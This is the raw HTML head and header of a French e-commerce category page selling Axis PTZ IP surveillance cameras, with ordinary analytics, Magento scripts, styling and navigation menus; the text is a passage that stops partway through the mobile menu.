

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html
body_size: 16774
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WX3364R2RN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WX3364R2RN');
</script>

<link rel="stylesheet" type="text/css" href="/css/callbox.css" />
<script type="text/javascript" src="/js/tm/click2call.js"></script>

<meta name="google-site-verification" content="nUAPRQ1aWmyyV_gOAytnOcv8juGGr2PYWJX4MBNP5RI" />

<script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-19831295-1']);
_gaq.push(['_trackPageview']);

(function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<script type="text/javascript">var slide_on=false;</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Caméra Axis IP PTZ - Caméra motorisée antivandale - Caméra pilotable extérieure - Caméra Pan-Tilt-Zoom de vidéosurveillance IP de la société Axis Communications - Vidéo surveillance</title>
<meta name="description" content="Acheter sur Videosurveillance -boutique ! Camera PTZ de videosurveillance de la societe Axis Communications, dont camera pilotable antivandale, camera motorisee avec mode jour nuit, camera de surveillance Pan-Tilt-Zoom avec caisson exterieur, camera Axis mega pixel ou HD...De la vidéo surveillance compatible Internet avec des cameras reseaux pilotables de haute qualité !" />
<meta name="keywords" content="camera PTZ axis, camera motorisee axis, camera pilotable axis, camera IP PTZ axis, camera IP motorisee axis, camera IP pilotable axis, camera PTZ, camera motorisee, camera pilotable, camera IP PTZ, camera IP motorisee, camera IP pilotable, camera PTZ megapixel axis, camera PTZ megapixel, camera PTZ HD axis, camera PTZ HD, camera motorisee megapixel axis, camera motorisee megapixel, camera motorisee HD axis, camera motorisee HD, camera pilotable megapixel axis, camera pilotable megapixel, camera pilotable HD axis, camera pilotable HD, camera PTZ antivandale, camera PTZ antivandalisme, camera PTZ anti-vandale, camera PTZ anti-vandalisme, camera pilotable antivandale, camera motorisee antivandale, camera IP antivandale, camera IP antivandalisme, camera PTZ antivandale axis, camera PTZ antivandalisme axis, camera PTZ anti-vandale axis, camera PTZ anti-vandalisme axis, camera pilotable antivandale axis, camera motorisee antivandale axis, camera IP antivandale axis, camera IP antivandalisme axis, pan tilt zoom, pan-tilt-zoom, zoom, camera ptz, camera video ptz, camera de surveillance PTZ axis, camera de surveillance ip PTZ axis, camera de videosurveillance PTZ axis, camera video surveillance PTZ axis, camera PTZ sans fil axis, camera PTZ sans fil, caméra PTZ réseau, caméra réseau PTZ, camera PTZ reseau axis, camera reseau PTZ axis, camera ip PTZ axis jour nuit, camera ip PTZ axis jour et nuit, camera PTZ axis jour nuit, camera PTZ axis jour/nuit, camera PTZ de surveillance, camera PTZ de surveillance ip, camera PTZ de videosurveillance, camera PTZ video surveillance, camera video PTZ axis, camera PTZ haute resolution, camera pilotable haute resolution, camera motorisee haute resolution, camera PTZ axis communications, camera ip PTZ axis communications, axis communications, axis 212, axis 215, axis 214 axis 215-PTZ-E, axis 212-PTZ-V, video surveillance ip, video surveillance internet, surveillance ip, surveillance internet, videosurveillance ip, videosurveillance internet, video surveillance iphone, videosurveillance iphone, acheter camera PTZ axis, acheter camera motorisee axis, acheter camera pilotable axis, acheter camera IP PTZ axis, acheter camera IP motorisee axis, acheter camera IP pilotable axis, acheter camera de surveillance PTZ  axis, acheter camera de surveillance ip PTZ axis, acheter camera de videosurveillance PTZ axis" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/favicon.ico" type="image/x-icon" />
<link href='//fonts.googleapis.com/css?family=PT Sans:regular,italic,700,700italic&subset=latin' rel='stylesheet' type='text/css'>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.videosurveillance-boutique.fr/js/blank.html';
    var BLANK_IMG = 'https://www.videosurveillance-boutique.fr/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
  var BASE_URL = 'https://www.videosurveillance-boutique.fr/';
  var clearenceUrl = '/support/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/paymentfont.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/css/express.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/chronorelais/chronorelais.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.fancybox-1.3.4.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/print.css" media="print" />
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/script.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/func.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/stripe_payments.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/cctype.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/stripe_payments/js/express.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.fancybox-1.3.4.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/js/fancybox/init.js"></script>
<link rel="canonical" href="https://www.videosurveillance-boutique.fr/axis/cameras-axis/camera-ip-axis-ptz.html" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"S\u00e9lectionnez une option","This is a required field.":"Ce champ est obligatoire.","Please enter a valid number in this field.":"Veuillez saisir un nombre valide.","The value is not within the specified range.":"La valeur n'est pas dans la plage sp\u00e9cifi\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Seuls les chiffres sont autoris\u00e9s dans ce champ. \u00c9vitez les espaces ou autres caract\u00e8res tels que les points ou les virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez utiliser uniquement des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9) ou underscore (_) dans ce champ, en commen\u00e7ant par une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez utiliser uniquement des lettres (a-z) ou des chiffres (0-9) dans ce champ. Les espaces et autres caract\u00e8res ne sont pas autoris\u00e9s.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9), des espaces ou des di\u00e8ses (#) dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de fax valide. Par exemple 0123456789.","Please enter a valid date.":"Veuillez saisir une date valide.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez saisir une adresse email valide. Par exemple prenom.nom@domaine.com","Please use only visible characters and spaces.":"Veuillez utiliser uniquement des caract\u00e8res visibles et des espaces.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez saisir au moins 6 caract\u00e8res. Les espaces en d\u00e9but ou en fin de cha\u00eene seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez saisir au moins 7 caract\u00e8res. Le mot de passe doit contenir \u00e0 la fois des caract\u00e8res num\u00e9riques et alphab\u00e9tiques.","Please make sure your passwords match.":"V\u00e9rifiez que vos mots de passe concordent.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez saisir une URL valide. Le protocole est obligatire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une URL valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez saisir une URL valide. Par exemple \"page-exemple\", \"page-exemple.html\" ou \"niveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez saisir un identifiant XML valide. Par exemple, quelquechose_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez saisir un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez saisir un code postal valide. Par exemple 92100.","Please enter a valid zip code.":"Veuillez saisir un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date : jj\/mm\/aaaa. Par exemple, 21\/12\/2012 pour le 21 D\u00e9cembre 2012.","Please enter a valid $ amount. For example $100.00.":"Veuillez saisir un montant valide. Par exemple 100.00 \u20ac.","Please select one of the above options.":"Veuillez choisir une des options ci-dessus.","Please select one of the options.":"Veuillez choisir une des options.","Please select State\/Province.":"Veuillez choisir un \u00e9tat\/province.","Please enter a number greater than 0 in this field.":"Veuillez saisir un nombre sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez saisir un nombre sup\u00e9rieur ou \u00e9gal \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de carte ne correspond pas au type de carte.","Card type does not match credit card number.":"Le type de carte ne correspond pas au num\u00e9ro de carte.","Incorrect credit card expiration date.":"Mauvaise date d'expiration de carte de cr\u00e9dit.","Please enter a valid credit card verification number.":"Veuillez saisir un num\u00e9ro de v\u00e9rification de carte bancaire valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilisez uniquement des lettres (a-z ou A-Z), des chiffres (0-9) ou des underscores (_) dans ce champ. Le premier caract\u00e8re doit \u00eatre une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez saisir une longueur CSS valide. Par exemple 100px ou 77pt ou 20 em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"La longueur du texte ne satisfait pas la plage de texte sp\u00e9cifi\u00e9e.","Please enter a number lower than 100.":"Veuillez saisir un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"S\u00e9lectionnez un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez saisir le num\u00e9ro de probl\u00e8me ou une date de d\u00e9but pour le type de carte switch\/solo.","Please wait, loading...":"Veuillez patienter, chargement en cours...","This date is a required value.":"Cette date est obligatoire.","Please enter a valid day (1-%d).":"Veuillez saisir un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez saisir un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez saisir une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez saisir une date compl\u00e8te valide.","Please enter a valid date between %s and %s":"Veuillez saisir une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez saisir une date valide sup\u00e9rieure ou \u00e9gale \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez saisir une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Termin\u00e9e","Add Products":"Ajouter des produits","Please choose to register or to checkout as a guest":"Choisissez de vous enregistrer ou de passer votre commande en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Vous ne pouvez pas continuer votre commande car aucun mode de livraison n'est disponible pour votre adresse.","Please specify shipping method.":"Choisissez un mode de livraison.","Your order cannot be completed at this time as there is no payment methods available for it.":"Vous ne pouvez pas continuer votre commande car aucun mode de paiement n'est disponible.","Please specify payment method.":"Choisissez un mode de paiement.","Insert Widget...":"Ins\u00e9rer un widget...","Add to Cart":"Ajouter au panier","In Stock":"En stock","Out of Stock":"\u00c9puis\u00e9"});
        //]]></script><!--c9e871a7c78b447285b253de2966c919-->
<!-- SKIN MENU -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/menu2.css" media="screen"/>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/varien/menu.js"></script>

<script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/twitter/jquery.tweet.js"></script>


<!-- SKIN ZOOM -->
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/zoom/easyzoom.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/easyzoom.css" media="screen"/>
<!-- REVOLUTION -->
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/revolution-css/fullwidth.css" media="screen"/>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/css/settings.css" media="screen" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.plugins.min.js"></script>
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js"></script>
    
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/slideshow/jquery.slider.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/slider.css" media="all" />
    <script type="text/javascript" src="https://www.videosurveillance-boutique.fr/js/jquery/jquery.selectbox.js"></script>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/selectbox.css" media="screen"/>




<style type="text/css">
    /* Colors */
    
    .quantity_box_button_down:hover, .quantity_box_button_up:hover, .header .icon, .selectbox li.selected, .selectbox li:hover, .custom-footer .custom-footer-column .line, .box-product-item .box-line,.saleproduct_label, .buttons-cart, button.button, .button, .custom-footer .custom-footer-column .custom-footer-contact .contact-icon, #twitter_update_list li .tweet-icon, .product-view .product-img-box .main-image .lightbox-btn a              { background-color: #F2532F; }
    
    .header .icon:hover, .buttons-cart:hover, button.button:hover, .button:hover, .product-buttons .product-buttons-row.product-buttons-row-cart:hover, .product-view .product-img-box .main-image .lightbox-btn a:hover, .custom-footer .custom-footer-column .social a:hover, .newproduct_label          { background-color: #000000; }
    
    a, .box-product-item .price, #nav > li.active > a, #nav .level1 > a > span, .block-cart-header .button-show, .price-box .price, .left-categorys a:hover,.block-layered-nav dt:hover, .block-layered-nav dd li a:hover, .shop-news .news-block .news-block-more a          { color: #F2532F; } 

    .form-search button.button:hover, #nav > li.over, #nav > li:hover, .view-mode strong.grid, .pager .view-mode .grid:hover, .view-mode strong.list, .pager .view-mode .list:hover, .shop-about .right          { border-color: #F2532F; }
    
    .nav-container          { background-color: #1E1E21; }
    
    #nav > li          { border-color: #1E1E21; }
    
    .box-product-item          { background-color: #FFFFFF; }
    
    </style>


<script type="text/javascript">

var tpj=jQuery;
tpj.noConflict();

tpj(document).ready(function() {

if (tpj.fn.cssOriginal!=undefined)
	tpj.fn.css = tpj.fn.cssOriginal;

	tpj('.fullwidthbanner').revolution(
		{
			delay:9000,
			startwidth:980,
			startheight:500,

			onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off

			thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
			thumbHeight:50,
			thumbAmount:3,

			hideThumbs:0,
			navigationType:"bullet",				// bullet, thumb, none
			navigationArrows:"solo",				// nexttobullets, solo (old name verticalcentered), none

			navigationStyle:"round",				// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom


			navigationHAlign:"center",				// Vertical Align top,center,bottom
			navigationVAlign:"bottom",					// Horizontal Align left,center,right
			navigationHOffset:0,
			navigationVOffset:20,

			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:20,
			soloArrowLeftVOffset:0,

			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:20,
			soloArrowRightVOffset:0,

			touchenabled:"on",						// Enable Swipe Function : on/off


			stopAtSlide:-1,			// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
			stopAfterLoops:0,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

			hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
			hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
			hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value


			fullWidth:"on",

			shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)

		});




});
</script>


<script type="text/javascript"><!--

jQuery(document).ready(function() {
      
      // Image animation
      jQuery(".fade-image").live({
        mouseenter:
           function()
           {
				jQuery(this).stop().fadeTo(300, 0.6);
           },
        mouseleave:
           function()
           {
				jQuery(this).stop().fadeTo(300, 1);
           }
       }
    );
     

    jQuery('#header_menu select, .pager select').selectbox();
    

    jQuery('.shop-about .about-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
                infiniteSlider: true,
                autoSlide: true,
		autoSlideTimer: 1500
            });
    jQuery('.shop-news .shop-news-slider').iosSlider({
                desktopClickDrag: true,
                snapToChildren: true,
		navNextSelector: '.news-arrow.next',
                navPrevSelector: '.news-arrow.prev'
            });
  
});

// Add any JavaScript code here
--></script>

<style>

		body{
	    background-color:#fff;
	    background-attachment: ;
	    background-position:  ;
	    background-repeat: ;
	}  
			body {
		font-family: PT Sans;
	}
			   
		.buttons-wish, #header_menu .links li:nth-child(2) {
			display:none;
		}
		.box-product-buttons {
			margin-left: 181px;
		}
		.product-buttons .product-buttons-row:nth-child(3){
			display:none;
		}
			
		
		   
		.nav-container, .custom-footer-wrapper, .footer-container, .footer-wrapper, #header-menu-bg, .fullwidthbanner-container {
			width:980px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.wrapper {
			width:1000px;
			margin:0 auto;
			background:#fff;
			
		}
		#header-menu-bg, .footer-wrapper, .nav-container, .custom-footer-wrapper, .fullwidthbanner-container  {
			width:1000px;
		}
		
		
		.wrapper {
			box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-webkit-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
			-moz-box-shadow: 0 12px 15px rgba(0, 0, 0, 0.2);
		}
		
		
		.product-view .product-shop .product_right {
			display:none;
		}
		.product-view .product-shop .white-back {
			margin-right: 0;
			width: 560px;
		}
		
		
	
	/* Add any CSS code here */
	
</style>

<!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie7.css" media="screen"/>
<![endif]-->
<!--[if IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/ie9.css" media="screen"/>
<![endif]--></head>
<body class=" catalog-category-view categorypath-axis-cameras-axis-camera-ip-axis-ptz-html category-camera-ip-axis-ptz">

<div class="wrapper">
    <div id="header-menu-bg"></div>
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div id="top"></div>

<div id="header_menu">
	<div class="top-bar"><form id="search_mini_form" action="https://www.videosurveillance-boutique.fr/catalogsearch/result/" method="get">
    <div class="form-search">
        <input id="search" type="text" name="q" value="" class="input-text" />
        <button type="submit" title="Lancer" class="button"><span>Lancer</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Rechercher...');
            searchForm.initAutocomplete('https://www.videosurveillance-boutique.fr/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form></div>    

<ul class="links">
                        <li class="first" ><a href="https://www.videosurveillance-boutique.fr/customer/account/" title="Mon compte" >Mon compte</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/wishlist/" title="Ma liste d'envies" >Ma liste d'envies</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/cart/" title="Mon panier" class="top-link-cart">Mon panier</a></li>
                                <li ><a href="https://www.videosurveillance-boutique.fr/checkout/" title="Commander" class="top-link-checkout">Commander</a></li>
                                <li class=" last" ><a href="https://www.videosurveillance-boutique.fr/customer/account/login/" title="Connexion" >Connexion</a></li>
            </ul>
	
</div>
<div class="header-container">
    <div class="header">
        <div class="header-left">
            
                        <a href="https://www.videosurveillance-boutique.fr/" title="Videosurveillance-boutique.fr" class="logo"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/logo.png" alt="Videosurveillance-boutique.fr" /></a>
                                </div>
        
        <div class="header-center">
			
			<div class="minicart-wrapper">
                <div class="icon" onclick="location.href='https://www.videosurveillance-boutique.fr/checkout/cart/'"></div>
                <div class="minicart">
                    
                    <div class="block block-cart-header">
        <div class="block-content">
        <span class="button-show"><a href="https://www.videosurveillance-boutique.fr/checkout/cart/">Panier</a>
        -             <span class="price">0,00 €</span>                     
        </span>
                    <div id="header-items" class="empty">
            <p class="empty">Votre panier est vide.</p>
        </div>
        </div>
</div>
                    
                </div>
                
            </div>
            
        </div>        
        <div class="header-right">
                        
            <div class="call_zone_head">
            	<div class="call_img_head">
					<p>
						<input id="txt_num_head" class="call_input_head" type="text" value="Votre numéro" name="txt_num" onFocus="this.value=''" />
						<button class="button" title="Appel" onclick="callme('txt_num_head')"><span><span>Appel</span></span></button>
					</p>
				</div>
			</div>
            
            
            
            <div class="clear"></div>   
            
        </div>      
    </div>
    
    
    



</div>
</div> <? // class=page ?>

<select id="mobile-menu" onchange="window.location = jQuery(this).val();">
<option value="https://www.videosurveillance-boutique.fr/">Accueil</option>
<option value="https://www.videosurveillance-boutique.fr/kits.html" >
 Kit
</option>
<option value="https://www.videosurveillance-boutique.fr/kits/4-cameras.html" >
- Kit 4 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/8-cameras.html" >
- Kit 8 caméras
</option><option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html" >
- Kit 16 caméras
</option><option value="https://www.videosurveillance-boutique.fr/cameras.html" >
 Caméra
</option>
<option value="https://www.videosurveillance-boutique.fr/cameras/ccd-couleurs.html" >
- CCD couleur
</option><option value="https://www.videosurveillance-boutique.fr/cameras/jour-nuit.html" >
- Jour / Nuit
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ir-infrarouge.html" >
- Infrarouge
</option><option value="https://www.videosurveillance-boutique.fr/cameras/ip-internet.html" >
- IP / Réseau
</option><option value="https://www.videosurveillance-boutique.fr/cameras/domes.html" >
- Dôme
</option><option value="https://www.videosurveillance-boutique.fr/cameras/motorisee.html" >
- Motorisée
</option><option value="https://www.videosurveillance-boutique.fr/cameras/exterieure.html" >
- Extérieure
</option><option value="https://www.videosurveillance-boutique.fr/cameras/espion.html" >
- Espion
</option><option value="https://www.videosurveillance-boutique.fr/cameras/sans-fil.html" >
- Sans fil
